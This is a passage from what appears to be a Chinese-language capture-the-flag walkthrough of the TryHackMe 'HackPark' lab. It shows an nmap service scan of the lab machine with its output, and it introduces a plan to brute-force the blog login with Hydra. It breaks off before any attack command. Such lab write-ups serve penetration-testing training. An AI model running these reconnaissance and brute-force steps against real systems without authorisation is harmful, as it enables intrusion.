HackPark Walkthrough.
THM – HackPark
Deploy the vulnerable Windows machine

Whats the name of the clown displayed on the homepage?
简单的以图搜图。先扫端口:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ sudo nmap -T4 -sV -Pn 10.10.62.181
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-07 06:17 EST
Nmap scan report for localhost (10.10.62.181)
Host is up (0.36s latency).
Not shown: 998 filtered tcp ports (no-response)
PORT     STATE SERVICE            VERSION
80/tcp   open  http               Microsoft IIS httpd 8.5
3389/tcp open  ssl/ms-wbt-server?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 134.47 seconds
|

访问80端口,是一个blog,存在登录功能:

Using Hydra to brute-force a login
登录页面:


